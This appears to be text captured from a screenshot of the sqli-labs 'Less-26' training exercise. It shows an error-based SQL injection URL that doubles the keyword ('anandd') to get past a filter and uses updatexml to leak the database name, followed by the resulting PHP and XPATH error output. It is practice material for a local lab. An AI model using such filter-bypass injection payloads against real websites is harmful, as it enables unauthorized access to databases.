 Less-26 Trick with comments
sql/Less-26/?id=1'anandd(updatexml(1,concat(0x7e,database(),0x7e),1));%00
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
XPATH syntax error: '~security~'